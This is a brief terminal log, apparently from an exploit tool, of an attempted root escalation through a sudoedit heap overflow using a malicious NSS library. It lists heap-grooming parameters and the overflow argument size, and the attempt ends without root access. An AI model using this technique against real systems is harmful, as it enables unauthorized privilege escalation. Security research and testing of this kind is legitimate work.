 [sudo] password for kali:
[*] ═══ LPE EXPLOIT MODE ═══
[*] Command to run as root: id
[*] Phase 1/3: Selecting heap strategy...
[*] Target: glibc 2.31 | arch: x86_64
[*] Strategy: NSS Library Hijack (worawit method)
[+] Network interfaces detected: 2
[+] sudoedit binary: /usr/local/bin/sudoedit
[+] Strategy configured: CHUNK_CMND_SIZE=0x30, iface_count=2
[*] Phase 2/3: Building overflow argument...
[+] Overflow argument built: 46 padding bytes + trailing backslash (total length: 47)
[*] Phase 3/3: Triggering overflow → executing as root...
[*] Step 1/4: Compiling malicious NSS library...
[+] Library compiled: libnss_X/P0P_SH3LLZ_ .so.2
[*] Step 2/4: Preparing heap grooming parameters...
[*] Step 3/4: Triggering heap overflow (trying heap layouts 0–10)...
[!] Heap overflow triggered but NSS library not loaded.
[*] Possible causes: heap layout mismatch for this specific binary.
[*] Try running the worawit PoC directly: python3 exploit_nss.py
Root command output (id):
No root output captured — see logs above for details.
[+] Done.